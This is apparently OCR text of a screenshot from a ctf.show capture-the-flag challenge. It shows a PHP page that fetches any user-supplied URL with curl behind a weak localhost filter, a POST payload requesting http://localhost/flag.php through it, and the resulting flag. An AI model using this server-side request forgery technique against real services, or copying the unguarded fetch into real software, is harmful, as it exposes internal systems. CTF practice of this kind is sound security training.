 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://bfac308...nge.ctf.show/
bfac3084-8924-4327-84c2-85f0d65d7104.challenge.ctf.show
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL http://bfac3084-8924-4327-84c2-85f0d65d7104.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert stri
Post data url=http://localhost/flag.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{21ef81e2-a192-4aed-a0a7-075e4f0b41d8}